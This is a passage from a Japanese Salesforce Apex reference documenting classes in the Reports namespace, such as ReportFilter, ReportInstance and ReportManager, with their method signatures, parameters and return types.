`downGroupType` が `CUSTOM` の場合、行のグルーピングの名前を設定します。

`setDownGroupType(value)`

集計の表示場所を設定します。

`setDownGroupType(downGroupType)`

集計の表示場所を設定します。

`setFormula(formula)`

カスタム集計項目の値に対して実行される操作を設定します。

`setFormulaType(value)`

カスタム集計項目の数値の形式を設定します。

`setFormulaType(formulaType)`

カスタム集計項目で使用される数値の形式を設定します。

`setLabel(label)`

ユーザに表示されるカスタム集計項目の名前を設定します。

`toString()`

文字列を返します。

### `getAcrossGroup()`

`acrossGroupType` が `CUSTOM` の場合、列のグルーピングの名前を返します。そうでない場合は `null` を返します。

### 署名

```
public String getAcrossGroup()
```

戻り値

型: [String](#)

**getAcrossGroupType ()**

集計の表示場所を返します。

署名

```
public Reports.CsfGroupType getAcrossGroupType ()
```

戻り値

型: [Reports.CsfGroupType](#)

**getDecimalPlaces ()**

カスタム集計項目にある数値の小数点以下の桁数を返します。

署名

```
public Integer getDecimalPlaces ()
```

戻り値

型: [Integer](#)

**getDescription ()**

ユーザに表示されるカスタム集計項目の説明を返します。

署名

```
public String getDescription ()
```

戻り値

型: [String](#)

**getDownGroup ()**

`downGroupType` が `CUSTOM` の場合、行のグルーピングの名前を返します。そうでない場合は `null` を返します。

署名

```
public String getDownGroup ()
```

戻り値

型: [String](#)

**getDownGroupType ()**

カスタム集計項目の集計の表示場所を返します。

署名

```
public Reports.CsfGroupType getDownGroupType ()
```

戻り値

型: [Reports.CsfGroupType](#)

**getFormula ()**

カスタム集計項目の値に対して実行される操作を返します。

署名

```
public String getFormula ()
```

戻り値

型: [String](#)

**getFormulaType ()**

数式の種類を返します。

署名

```
public Reports.FormulaType getFormulaType ()
```

戻り値

型: [Reports.FormulaType](#)

**getLabel ()**

ユーザに表示されるカスタム集計項目の名前を返します。

署名

```
public String getLabel ()
```

戻り値

型: [String](#)

**setAcrossGroup (acrossGroup)**

範囲のグルーピングの列を指定します。

署名

```
public void setAcrossGroup(String acrossGroup)
```

パラメータ

*acrossGroup*

型: [String](#)

戻り値

型: void

**setAcrossGroupType (value)**

集計の表示場所を設定します。

署名

```
public void setAcrossGroupType(String value)
```

パラメータ

*value*

型: [String](#)

使用可能な値については、「[CsfGroupType 列挙](#)」を参照してください。

戻り値

型: void

**setAcrossGroupType (acrossGroupType)**

集計の表示場所を設定します。

署名

```
public void setAcrossGroupType(Reports.CsfGroupType acrossGroupType)
```

## パラメータ

*acrossGroupType*

型: [Reports.CsfGroupType](#)

## 戻り値

型: void

### **setDecimalPlaces (decimalPlaces)**

数値の小数点以下の桁数を設定します。

## 署名

```
public void setDecimalPlaces(Integer decimalPlaces)
```

## パラメータ

*decimalPlaces*

型: [Integer](#)

## 戻り値

型: void

### **setDescription (description)**

ユーザーに表示されるカスタム集計項目の説明を設定します。

## 署名

```
public void setDescription(String description)
```

## パラメータ

*description*

型: [String](#)

## 戻り値

型: void

### **setDownGroup (downGroup)**

*downGroupType* が `CUSTOM` の場合、行のグルーピングの名前を設定します。

## 署名

```
public void setDownGroup(String downGroup)
```

## パラメータ

*downGroup*

型: [String](#)

## 戻り値

型: void

### **setDownGroupType (value)**

集計の表示場所を設定します。

## 署名

```
public void setDownGroupType(String value)
```

## パラメータ

*value*

型: [String](#)

有効な値については、「[CsfGroupType 列挙](#)」を参照してください。

## 戻り値

型: void

### **setDownGroupType (downGroupType)**

集計の表示場所を設定します。

## 署名

```
public void setDownGroupType(Reports.CsfGroupType downGroupType)
```

## パラメータ

*downGroupType*

型: [Reports.CsfGroupType](#)

## 戻り値

型: void

### **setFormula (formula)**

カスタム集計項目の値に対して実行される操作を設定します。

## 署名

```
public void setFormula(String formula)
```

## パラメータ

*formula*  
型: [String](#)

## 戻り値

型: void

**setFormulaType (value)**

カスタム集計項目の数値の形式を設定します。

## 署名

```
public void setFormulaType(String value)
```

## パラメータ

*value*  
型: [String](#)

有効な値については、「[FormulaType 列挙](#)」を参照してください。

## 戻り値

型: void

**setFormulaType (formulaType)**

カスタム集計項目で使用される数値の形式を設定します。

## 署名

```
public void setFormulaType(Reports.FormulaType formulaType)
```

## パラメータ

*formulaType*  
型: [Reports.FormulaType](#)

## 戻り値

型: void

**setLabel(label)**

ユーザに表示されるカスタム集計項目の名前を設定します。

## 署名

```
public void setLabel(String label)
```

## パラメータ

*label*  
型: [String](#)

## 戻り値

型: void

**toString()**

文字列を返します。

## 署名

```
public String toString()
```

## 戻り値

型: [String](#)

## ReportCurrency クラス

通貨値 (金額や通貨コードなど) に関する情報が含まれます。

### 名前空間

[Reports](#)

### ReportCurrency のメソッド

ReportCurrency のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getAmount\(\)](#)

通貨値の金額を返します。

[getCurrencyCode\(\)](#)

マルチ通貨が有効になっている組織のレポートの通貨コード (USD、EUR、または GBP など) を返します。組織でマルチ通貨が有効になっていない場合、値は `null` になります。

**getAmount ()**

通貨値の金額を返します。

## 構文

```
public Decimal getAmount ()
```

## 戻り値

型: [Decimal](#)

**getCurrencyCode ()**

マルチ通貨が有効になっている組織のレポートの通貨コード (USD、EUR、または GBP など) を返します。組織でマルチ通貨が有効になっていない場合、値は `null` になります。

## 構文

```
public String getCurrencyCode ()
```

## 戻り値

型: [String](#)

## ReportDataCell クラス

レポートのセルのデータ (表示ラベルや値など) が含まれます。

## 名前空間

[Reports](#)

## ReportDataCell のメソッド

ReportDataCell のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getLabel\(\)](#)

レポートの指定したセルの値のローカライズされた表示名を返します。

[getValue\(\)](#)

レポートの詳細行の指定したセルの値を返します。

**getLabel ()**

レポートの指定したセルの値のローカライズされた表示名を返します。

### 構文

```
public String getLabel ()
```

### 戻り値

型: [String](#)

### getValue ()

レポートの詳細行の指定したセルの値を返します。

### 構文

```
public Object getValue ()
```

### 戻り値

型: [Object](#)

## ReportDescribeResult クラス

表形式レポート、サマリーレポート、またはマトリックスレポートのレポート、レポートタイプ、および拡張メタデータが含まれます。

## 名前空間

[Reports](#)

## ReportDescribeResult のメソッド

`ReportDescribeResult` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getReportExtendedMetadata\(\)](#)

グルーピングおよび集計に関する追加情報を返します。

[getReportMetadata\(\)](#)

グルーピングおよび集計の一意の識別子を返します。

[getReportTypeMetadata\(\)](#)

レポートタイプの各セクションの項目と、これらの項目の検索条件情報を返します。

### getReportExtendedMetadata ()

グルーピングおよび集計に関する追加情報を返します。

### 構文

```
public Reports.ReportExtendedMetadata getReportExtendedMetadata()
```

### 戻り値

型: [Reports.ReportExtendedMetadata](#)

### **getReportMetadata()**

グルーピングおよび集計の一意の識別子を返します。

### 構文

```
public Reports.ReportMetadata getReportMetadata()
```

### 戻り値

型: [Reports.ReportMetadata](#)

### **getReportTypeMetadata()**

レポートタイプの各セクションの項目と、これらの項目の検索条件情報を返します。

### 構文

```
public Reports.ReportTypeMetadata getReportTypeMetadata()
```

### 戻り値

型: [Reports.ReportTypeMetadata](#)

## ReportDetailRow クラス

レポートの詳細行のデータセルが含まれます。

## 名前空間

[Reports](#)

## ReportDetailRow のメソッド

[ReportDetailRow](#) のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getDataCells\(\)](#)

詳細行のデータセルのリストを返します。

**getDataCells ()**

詳細行のデータセルのリストを返します。

**構文**

```
public LIST<Reports.ReportDataCell> getDataCells ()
```

**戻り値**

型: [List<Reports.ReportDataCell>](#)

**ReportDivisionInfo クラス**

レポートの絞り込みに使用可能なディビジョンに関する情報が含まれます。

組織がディビジョンを使用してデータを分類し、かつ「ディビジョンの使用」権限を持っている場合にのみ使用できます。「ディビジョンの使用」権限を持っていない場合は、レポートに、全ディビジョンのレコードが表示されます。

**名前空間**

[Reports](#)

**使用方法**

West Coast (西海岸) や East Coast (東海岸) など、ディビジョンに基づいてレポートのレコードを絞り込む場合に使用します。

**ReportDivisionInfo のメソッド**

ReportDivisionInfo のメソッドは次のとおりです。

**getDefaultValue ()**

レポートのデフォルトのディビジョンを返します。

**署名**

```
public String getDefaultValue ()
```

**戻り値**

型: [String](#)

**getValues ()**

レポートに使用可能なすべてのディビジョンのリストを返します。

## 署名

```
public List<Reports.FilterValue> getValues ()
```

## 戻り値

型: [List<Reports.FilterValue>](#)

## ReportExtendedMetadata クラス

表形式レポート、サマリーレポート、またはマトリックスレポートのレポート拡張メタデータが含まれます。

## 名前空間

[Reports](#)

レポート拡張メタデータは、集計項目およびグルーピング項目に関する追加の詳細メタデータ (データ型や表示ラベル情報など) を提供します。

## ReportExtendedMetadata のメソッド

`ReportExtendedMetadata` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getAggregateColumnInfo\(\)](#)

すべてのレポート集計項目 ([レコード件数]、[合計]、[平均]、[最大]、[最小]、カスタム集計項目など) を返します。レポートメタデータにリストされる各集計項目の値が含まれます。

[getDetailColumnInfo\(\)](#)

一意の API 名によって識別される詳細データがある各項目の 2 つのプロパティの対応付けを返します。詳細データ項目は、レポートメタデータにもリストされます。

[getGroupingColumnInfo\(\)](#)

各行または列のグルーピングのメタデータへの対応付けを返します。groupingsDown および groupingsAcross リストで識別される各グルーピングの値が含まれます。

**getAggregateColumnInfo ()**

すべてのレポート集計項目 ([レコード件数]、[合計]、[平均]、[最大]、[最小]、カスタム集計項目など) を返します。レポートメタデータにリストされる各集計項目の値が含まれます。

## 構文

```
public MAP<String,Reports.AggregateColumn> getAggregateColumnInfo ()
```

## 戻り値

型: [Map<String,Reports.AggregateColumn>](#)

### `getDetailColumnInfo()`

一意のAPI名によって識別される詳細データがある各項目の2つのプロパティの対応付けを返します。詳細データ項目は、レポートメタデータにもリストされます。

#### 構文

```
public MAP<String, Reports.DetailColumn> getDetailColumnInfo()
```

#### 戻り値

型: [Map<String, Reports.DetailColumn>](#)

### `getGroupingColumnInfo()`

各行または列のグルーピングのメタデータへの対応付けを返します。 `groupingsDown` および `groupingsAcross` リストで識別される各グルーピングの値が含まれます。

#### 構文

```
public MAP<String, Reports.GroupingColumn> getGroupingColumnInfo()
```

#### 戻り値

型: [Map<String, Reports.GroupingColumn>](#)

## ReportFact クラス

レポートのデータ値を表す、レポートのファクトマップが含まれます。

## 名前空間

[Reports](#)

## 使用方法

`ReportFact` は `ReportFactWithDetails` と `ReportFactWithSummaries` の親クラスです。レポートを実行するときに `includeDetails` が `true` の場合、ファクトマップは `ReportFactWithDetails` オブジェクトです。レポートを実行するときに `includeDetails` が `false` の場合、ファクトマップは `ReportFactWithSummaries` オブジェクトです。

## ReportFact のメソッド

`ReportFact` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getAggregates\(\)](#)

レポートのサマリーレベルデータ(レコード件数など)を返します。

### `getKey()`

行または列のグルーピングの一意の識別子を返します。この識別子は、各グルーピング内の特定のデータ値にインデックスを付けるために使用できます。

### `getAggregates ()`

レポートのサマリーレベルデータ (レコード件数など) を返します。

### 構文

```
public LIST<Reports.SummaryValue> getAggregates ()
```

### 戻り値

型: [List<Reports.SummaryValue>](#)

### `getKey ()`

行または列のグルーピングの一意の識別子を返します。この識別子は、各グルーピング内の特定のデータ値にインデックスを付けるために使用できます。

### 構文

```
public String getKey ()
```

### 戻り値

型: [String](#)

## ReportFactWithDetails クラス

レポートのデータ値を表す、レポートのファクトマップの詳細が含まれます。

## 名前空間

[Reports](#)

## 使用方法

`ReportFactWithDetails` クラスは、`ReportFact` クラスを拡張しています。レポートが実行されるときに `includeDetails` が `true` に設定されている場合、`ReportFactWithDetails` オブジェクトが返されます。詳細値にアクセスするには、`ReportResults.getFactMap` メソッドの戻り値を `ReportFactWithDetails` オブジェクトにキャストする必要があります。

## ReportFactWithDetails のメソッド

`ReportFactWithDetails` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getAggregates\(\)](#)

レポートのサマリーレベルデータ (レコード件数など) を返します。

[getKey\(\)](#)

行または列のグルーピングの一意の識別子を返します。この識別子は、各グルーピング内の特定のデータ値にインデックスを付けるために使用できます。

[getRows\(\)](#)

レポートメタデータによって提供される詳細列の順序で、詳細レポートデータのリストを返します。

#### **getAggregates ()**

レポートのサマリーレベルデータ (レコード件数など) を返します。

#### 構文

```
public LIST<Reports.SummaryValue> getAggregates ()
```

#### 戻り値

型: [List<Reports.SummaryValue>](#)

#### **getKey ()**

行または列のグルーピングの一意の識別子を返します。この識別子は、各グルーピング内の特定のデータ値にインデックスを付けるために使用できます。

#### 構文

```
public String getKey ()
```

#### 戻り値

型: [String](#)

#### **getRows ()**

レポートメタデータによって提供される詳細列の順序で、詳細レポートデータのリストを返します。

#### 構文

```
public LIST<Reports.ReportDetailRow> getRows ()
```

#### 戻り値

型: [List<Reports.ReportDetailRow>](#)

## ReportFactWithSummaries クラス

レポートのファクトマップ (レポートのデータ値を表す) と集計項目が含まれます。

### 名前空間

[Reports](#)

### 使用方法

`ReportFactWithSummaries` クラスは、`ReportFact` クラスを拡張しています。レポートが実行されるときに `includeDetails` が `false` に設定されている場合、`ReportFactWithSummaries` オブジェクトが返されます。

### ReportFactWithSummaries のメソッド

`ReportFactWithSummaries` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getAggregates\(\)](#)

レポートのサマリーレベルデータ (レコード件数など) を返します。

[getKey\(\)](#)

行または列のグルーピングの一意の識別子を返します。この識別子は、各グルーピング内の特定のデータ値にインデックスを付けるために使用できます。

[toString\(\)](#)

文字列を返します。

#### `getAggregates ()`

レポートのサマリーレベルデータ (レコード件数など) を返します。

### 構文

```
public List<Reports.SummaryValue> getAggregates ()
```

### 戻り値

型: [List<Reports.SummaryValue>](#)

#### `getKey ()`

行または列のグルーピングの一意の識別子を返します。この識別子は、各グルーピング内の特定のデータ値にインデックスを付けるために使用できます。

### 構文

```
public String getKey ()
```

戻り値

型: [String](#)

**toString()**

文字列を返します。

署名

```
public String toString()
```

戻り値

型: [String](#)

## ReportFilter クラス

列、演算子、値などのレポート検索条件に関する情報が含まれます。

## 名前空間

[Reports](#)

このセクションの内容:

[ReportFilter のコンストラクタ](#)

[ReportFilter のメソッド](#)

## ReportFilter のコンストラクタ

ReportFilter のコンストラクタは次のとおりです。

このセクションの内容:

[ReportFilter\(\)](#)

`Reports.ReportFilter` クラスの新しいインスタンスを作成します。次に、「set」メソッドを使用して値を設定できます。

[ReportFilter\(column, operator, value\)](#)

指定されたパラメータを使用して、`Reports.ReportFilter` クラスの新しいインスタンスを作成します。

[ReportFilter\(column, operator, value, filterType\)](#)

指定されたパラメータを使用して、`Reports.ReportFilter` クラスの新しいインスタンスを作成します。

**ReportFilter()**

`Reports.ReportFilter` クラスの新しいインスタンスを作成します。次に、「set」メソッドを使用して値を設定できます。

## 署名

```
public ReportFilter()
```

```
ReportFilter(column, operator, value)
```

指定されたパラメータを使用して、`Reports.ReportFilter` クラスの新しいインスタンスを作成します。

## 署名

```
public ReportFilter(String column, String operator, String value)
```

## パラメータ

*column*

型: `String`

*operator*

型: `String`

*value*

型: `String`

```
ReportFilter(column, operator, value, filterType)
```

指定されたパラメータを使用して、`Reports.ReportFilter` クラスの新しいインスタンスを作成します。

## 構文

```
public ReportFilterType(String column, String operator, String value,  
Reports.ReportFilterType filterType)
```

## パラメータ

*column*

型: `String`

*operator*

型: `String`

*value*

型: `String`

*filterType*

型: `ReportFilterType Enum` (ページ 2696)

## ReportFilter のメソッド

`ReportFilter` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

`getColumn()`

絞り込む項目の一意の API 名を返します。

`getFilterType()`

レポート検索条件の種別を返します。

`getOperator()`

項目を絞り込むために使用される条件(「より大きい」や「次の文字列と一致しない」など)の一意の API 名を返します。検索条件は項目のデータ型によって異なります。

`getValue()`

項目を絞り込む値を返します。たとえば、項目 `Age` は、数値で絞り込むことができます。

`setColumn(column)`

絞り込む項目の一意の API 名を設定します。

`setFilterType()`

レポート検索条件の種別を設定します。

`setOperator(operator)`

項目を絞り込むために使用される条件(「より大きい」や「次の文字列と一致しない」など)の一意の API 名を設定します。検索条件は項目のデータ型によって異なります。

`setValue(value)`

項目を絞り込むことができる値を設定します。たとえば、項目 `Age` は、数値で絞り込むことができます。

`toString(column)`

検索条件の文字列表現を返します。

**`getColumn()`**

絞り込む項目の一意の API 名を返します。

構文

```
public String getColumn()
```

戻り値

型: `String`

**`getFilterType()`**

レポート検索条件の種別を返します。

構文

```
public String getFilterType()
```

## 戻り値

型: [ReportFilterType Enum](#) (ページ 2696)

### **getOperator()**

項目を絞り込むために使用される条件(「より大きい」や「次の文字列と一致しない」など)の一意の API 名を返します。検索条件は項目のデータ型によって異なります。

## 構文

```
public String getOperator()
```

## 戻り値

型: [String](#)

### **getValue()**

項目を絞り込む値を返します。たとえば、項目 `Age` は、数値で絞り込むことができます。

## 構文

```
public String getValue()
```

## 戻り値

型: [String](#)

### **setColumn(column)**

絞り込む項目の一意の API 名を設定します。

## 構文

```
public Void setColumn(String column)
```

## パラメータ

*column*

型: [String](#)

## 戻り値

型: [Void](#)

### **setFilterType()**

レポート検索条件の種別を設定します。

### 構文

```
public Void setFilterType(String column)
```

### パラメータ

*column*  
型: String

### 戻り値

型: Void

### setOperator (operator)

項目を絞り込むために使用される条件(「より大きい」や「次の文字列と一致しない」など)の一意の API 名を設定します。検索条件は項目のデータ型によって異なります。

### 構文

```
public Void setOperator(String operator)
```

### パラメータ

*operator*  
型: String

### 戻り値

型: Void

### setValue (value)

項目を絞り込むことができる値を設定します。たとえば、項目 *Age* は、数値で絞り込むことができます。

### 構文

```
public Void setValue(String value)
```

### パラメータ

*value*  
型: String

### 戻り値

型: Void

**toString(column)**

検索条件の文字列表現を返します。

署名

```
public String toString()
```

戻り値

型: [String](#)

## ReportFormat 列挙

使用可能なレポート形式種別が含まれます。

### 名前空間

[Reports](#)

### 列挙値

次に、`Reports.ReportFormat` 列挙の値を示します。

値	説明
MATRIX	マトリックスレポート形式
SUMMARY	サマリーレポート形式
TABULAR	表形式レポート形式

## ReportFilterType 列挙

レポート検索条件種別に含まれる値のタイプ。

### 列挙値

次に、`Reports.ReportFilterType` 列挙の値を示します。

値	説明
fieldToField	項目対項目の検索条件
fieldValue	項目対値の検索条件

## ReportInstance クラス

非同期に実行されたレポートのインスタンスを返します。このインスタンスの結果を取得します。

## 名前空間

Reports

### ReportInstance のメソッド

ReportInstance のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getCompletionDate\(\)](#)

レポートインスタンスの実行が完了した日時を返します。完了日は、レポートインスタンスが正常に実行されたか、エラーのために実行できなかった場合にのみ使用できます。日時情報は ISO-8601 形式です。

[getId\(\)](#)

非同期に実行されたレポートインスタンスの一意の ID を返します。

[getOwnerId\(\)](#)

レポートインスタンスを作成したユーザの ID を返します。

[getReportId\(\)](#)

このインスタンスが基づいているレポートの一意の ID を返します。

[getReportResults\(\)](#)

非同期レポートインスタンスの結果を取得します。レポートを要求するときに、データを集計するか、詳細を含めるかを指定できます。

[getRequestDate\(\)](#)

レポートインスタンスが実行された日時を返します。日時情報は ISO-8601 形式です。

[getStatus\(\)](#)

レポートの状況を返します。

#### **getCompletionDate()**

レポートインスタンスの実行が完了した日時を返します。完了日は、レポートインスタンスが正常に実行されたか、エラーのために実行できなかった場合にのみ使用できます。日時情報は ISO-8601 形式です。

### 構文

```
public Datetime getCompletionDate()
```

### 戻り値

型: [Datetime](#)

#### **getId()**

非同期に実行されたレポートインスタンスの一意の ID を返します。

### 構文

```
public Id getId()
```

### 戻り値

型: [Id](#)

#### **getOwnerId()**

レポートインスタンスを作成したユーザの ID を返します。

### 構文

```
public Id getOwnerId()
```

### 戻り値

型: [Id](#)

#### **getReportId()**

このインスタンスが基づいているレポートの一意の ID を返します。

### 構文

```
public Id getReportId()
```

### 戻り値

型: [Id](#)

#### **getReportResults()**

非同期レポートインスタンスの結果を取得します。レポートを要求するときに、データを集計するか、詳細を含めるかを指定できます。

### 構文

```
public Reports.ReportResults getReportResults()
```

### 戻り値

型: [Reports.ReportResults](#)

#### **getRequestDate()**

レポートインスタンスが実行された日時を返します。日時情報は ISO-8601 形式です。

### 構文

```
public Datetime getRequestDate()
```

### 戻り値

型: [Datetime](#)

### getStatus ()

レポートの状況を返します。

### 構文

```
public String getStatus()
```

### 戻り値

型: [String](#)

### 使用方法

- レポートの実行が要求で最近トリガされた場合は `New`。
- レポートが実行された場合は `Success`。
- レポートが実行中の場合は `Running`。
- レポートの実行に失敗した場合は `Error`。レポートにアクセスする権限が実行の要求後に削除された場合などに、レポート実行のインスタンスでエラーが返されます。

## ReportManager クラス

同時または非同期にレポートを実行します。必要に応じて詳細が含まれます。

### 名前空間

[Reports](#)

### 使用方法

レポートのインスタンスを取得し、レポートのメタデータを記述します。

### ReportManager のメソッド

`ReportManager` のメソッドは次のとおりです。すべてのメソッドが静的です。

## このセクションの内容:

`describeReport(reportId)`

表形式レポート、サマリーレポート、またはマトリックスレポートのレポート、レポートタイプ、および拡張メタデータを取得します。

`getDatatypeFilterOperatorMap()`

レポートの絞り込みに使用できる項目のデータ型をリストします。

`getReportInstance(instanceId)`

非同期に実行されたレポートインスタンスの結果を取得します。非同期レポートの実行時に使用する設定によって、サマリーデータまたは詳細データを取得できるかどうかが決まります。

`getReportInstances(reportId)`

非同期に実行されたレポートインスタンスのリストを返します。リストの各項目は、レポートが実行された時間のメタデータを含むレポートの個別のインスタンスを表します。

`runAsyncReport(reportId, reportMetadata, includeDetails)`

レポート ID を使用して非同期にレポートを実行します。 `includeDetails` が `true` に設定されている場合、詳細が含まれます。 `reportMetadata` のレポートメタデータに基づいてレポートを絞り込みます。

`runAsyncReport(reportId, includeDetails)`

レポート ID を使用して非同期にレポートを実行します。 `includeDetails` が `true` に設定されている場合、詳細が含まれます。

`runAsyncReport(reportId, reportMetadata)`

レポート ID を使用して非同期にレポートを実行します。 `reportMetadata` のレポートメタデータに基づいて結果を絞り込みます。

`runAsyncReport(reportId)`

レポート ID を使用して非同期にレポートを実行します。

`runReport(reportId, reportMetadata, includeDetails)`

レポート ID を使用してすぐにレポートを実行します。 `includeDetails` が `true` に設定されている場合、詳細が含まれます。 `reportMetadata` のレポートメタデータに基づいて結果を絞り込みます。

`runReport(reportId, includeDetails)`

レポート ID を使用してすぐにレポートを実行します。 `includeDetails` が `true` に設定されている場合、詳細が含まれます。

`runReport(reportId, reportMetadata)`

レポート ID を使用してすぐにレポートを実行します。 `rmData` のレポートメタデータに基づいて結果を絞り込みます。

`runReport(reportId)`

レポート ID を使用してすぐにレポートを実行します。

**`describeReport (reportId)`**

表形式レポート、サマリーレポート、またはマトリックスレポートのレポート、レポートタイプ、および拡張メタデータを取得します。

## 構文

```
public static Reports.ReportDescribeResult describeReport(Id reportId)
```

## パラメータ

*reportId*  
型: Id

## 戻り値

型: Reports.ReportDescribeResult

## getDatatypeFilterOperatorMap()

レポートの絞り込みに使用できる項目のデータ型をリストします。

## 構文

```
public static MAP<String, LIST<Reports.FilterOperator>> getDatatypeFilterOperatorMap()
```

## 戻り値

型: Map<String, List<Reports.FilterOperator>>

## getReportInstance(instanceId)

非同期に実行されたレポートインスタンスの結果を取得します。非同期レポートの実行時に使用する設定によって、サマリーデータまたは詳細データを取得できるかどうかが決まります。

## 構文

```
public static Reports.ReportInstance getReportInstance(Id instanceId)
```

## パラメータ

*instanceId*  
型: Id

## 戻り値

型: Reports.ReportInstance

## getReportInstances(reportId)

非同期に実行されたレポートインスタンスのリストを返します。リストの各項目は、レポートが実行された時間のメタデータを含むレポートの個別のインスタンスを表します。

## 構文

```
public static LIST<Reports.ReportInstance> getReportInstances(Id reportId)
```

## パラメータ

*reportId*  
型: Id

## 戻り値

型: List<Reports.ReportInstance>

## **runAsyncReport (reportId, reportMetadata, includeDetails)**

レポート ID を使用して非同期にレポートを実行します。 *includeDetails* が **true** に設定されている場合、詳細が含まれます。 *reportMetadata* のレポートメタデータに基づいてレポートを絞り込みます。

## 構文

```
public static Reports.ReportInstance runAsyncReport(Id reportId, Reports.ReportMetadata reportMetadata, Boolean includeDetails)
```

## パラメータ

*reportId*  
型: Id

*reportMetadata*  
型: Reports.ReportMetadata

*includeDetails*  
型: Boolean

## 戻り値

型: Reports.ReportInstance

## **runAsyncReport (reportId, includeDetails)**

レポート ID を使用して非同期にレポートを実行します。 *includeDetails* が **true** に設定されている場合、詳細が含まれます。

## 構文

```
public static Reports.ReportInstance runAsyncReport(Id reportId, Boolean includeDetails)
```

## パラメータ

*reportId*  
型: Id

```
includeDetails
```

型: [Boolean](#)

戻り値

型: [Reports.ReportInstance](#)

**runAsyncReport (reportId, reportMetadata)**

レポート ID を使用して非同期にレポートを実行します。 *reportMetadata* のレポートメタデータに基づいて結果を絞り込みます。

構文

```
public static Reports.ReportInstance runAsyncReport(Id reportId, Reports.ReportMetadata reportMetadata)
```

パラメータ

```
reportId
```

型: [Id](#)

```
reportMetadata
```

型: [Reports.ReportMetadata](#)

戻り値

型: [Reports.ReportInstance](#)

**runAsyncReport (reportId)**

レポート ID を使用して非同期にレポートを実行します。

構文

```
public static Reports.ReportInstance runAsyncReport(Id reportId)
```

パラメータ

```
reportId
```

型: [Id](#)

戻り値

型: [Reports.ReportInstance](#)

**runReport(reportId, reportMetadata, includeDetails)**

レポート ID を使用してすぐにレポートを実行します。 *includeDetails* が `true` に設定されている場合、詳細が含まれます。 *reportMetadata* のレポートメタデータに基づいて結果を絞り込みます。

## 構文

```
public static Reports.ReportResults runReport(Id reportId, Reports.ReportMetadata reportMetadata, Boolean includeDetails)
```

## パラメータ

*reportId*

型: [Id](#)

*reportMetadata*

型: [Reports.ReportMetadata](#)

*includeDetails*

型: [Boolean](#)

## 戻り値

型: [Reports.ReportResults](#)

**runReport(reportId, includeDetails)**

レポート ID を使用してすぐにレポートを実行します。 *includeDetails* が `true` に設定されている場合、詳細が含まれます。

## 構文

```
public static Reports.ReportResults runReport(Id reportId, Boolean includeDetails)
```

## パラメータ

*reportId*

型: [Id](#)

*includeDetails*

型: [Boolean](#)

## 戻り値

型: [Reports.ReportResults](#)

**runReport(reportId, reportMetadata)**

レポート ID を使用してすぐにレポートを実行します。 *rmData* のレポートメタデータに基づいて結果を絞り込みます。

## 構文

```
public static Reports.ReportResults runReport (Id reportId, Reports.ReportMetadata reportMetadata)
```

## パラメータ

*reportId*

型: Id

*reportMetadata*

型: Reports.ReportMetadata Reports.ReportMetadata

## 戻り値

型: Reports.ReportResults

### **runReport (reportId)**

レポート ID を使用してすぐにレポートを実行します。

## 構文

```
public static Reports.ReportResults runReport (Id reportId)
```

## パラメータ

*reportId*

型: Id

## 戻り値

型: Reports.ReportResults

## ReportMetadata クラス

表形式レポート、サマリーレポート、マトリックスレポートのレポートメタデータが含まれます。

## 名前空間

[Reports](#)

## 使用方法

レポートメタデータは、レポートに保存されるレポートタイプ、レポート形式、集計項目、行グルーピングまたは列グルーピング、検索条件などの、レポート全体についての情報を提供します。ReportMetadata クラスを使用して、レポートメタデータを取得し、使用可能なメタデータを設定してレポートを絞り込むことができます。

## ReportMetadata のメソッド

ReportMetadata のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getAggregates\(\)](#)

レポートの集計項目またはカスタム集計項目の一意の識別子を返します。

[getBuckets\(\)](#)

レポート内のバケット項目のリストを返します。

[getCrossFilters\(\)](#)

レポートに適用されているクロス条件に関する情報を返します。

[getCurrencyCode\(\)](#)

マルチ通貨が有効になっている組織のレポートの通貨 (USD、EUR、または GBP など) を返します。組織でマルチ通貨が有効になっていない場合、値は `null` になります。

[getCustomSummaryFormula\(\)](#)

レポートのカスタム集計項目に関する情報を返します。

[getDescription\(\)](#)

レポートの説明を返します。

[getDetailColumns\(\)](#)

詳細データを含む項目の一意の API 名 (列名) を返します。たとえば、このメソッドは「OPPORTUNITY\_NAME, TYPE, LEAD\_SOURCE, AMOUNT」という値を返します。

[getDeveloperName\(\)](#)

レポートの API 名を返します。たとえば、このメソッドは「Closed\_Sales\_This\_Quarter」という値を返します。

[getDivision\(\)](#)

レポートで指定されたディビジョンを返します。

[getGroupingsAcross\(\)](#)

レポートの列のグルーピングを返します。

[getGroupingsDown\(\)](#)

レポートの行のグルーピングを返します。

[getHasDetailRows\(\)](#)

レポートに詳細行があるかどうかを示します。

[getHasRecordCount\(\)](#)

レポートにレコードの合計数を表示するかどうかを示します。

[getHistoricalSnapshotDates\(\)](#)

履歴スナップショット日のリストを返します。

[getId\(\)](#)

一意のレポート ID を返します。

[getName\(\)](#)

レポート名を返します。

[getReportBooleanFilter\(\)](#)

カスタム項目検索条件を解析するためのロジックを返します。検索条件ロジックが指定されていない場合、値は `null` になります。

[getReportFilters\(\)](#)

項目名、検索条件の演算子、および検索条件値と共にレポートの各カスタム検索条件のリストを返します。

[getReportFormat\(\)](#)

レポートの形式を返します。

[getReportType\(\)](#)

レポートタイプの一意の API 名と表示名を返します。

[getScope\(\)](#)

レポートに定義された範囲の API 名を返します。範囲の値はレポートタイプに応じて異なります。

[getShowGrandTotal\(\)](#)

レポートに総計を表示するかどうかを示します。

[getShowSubtotals\(\)](#)

列の合計や行の合計など、レポートに小計を表示するかどうかを示します。

[getSortBy\(\)](#)

レポートを並び替える列のリストを返します。現在は1つの列のみに基づいて並び替えることができます。

[getStandardDateFilter\(\)](#)

開始日、終了日、日付範囲、日付項目の API 名など、レポートの標準の日付検索条件に関する情報を返します。

[getStandardFilters\(\)](#)

レポートの標準の検索条件のリストを返します。

[getTopRows\(\)](#)

返される行数と並び替え順など、行制限の検索条件に関する情報を返します。

[setAggregates\(aggregates\)](#)

レポートの標準またはカスタムの集計項目に一意の識別子を設定します。

[setBuckets\(buckets\)](#)

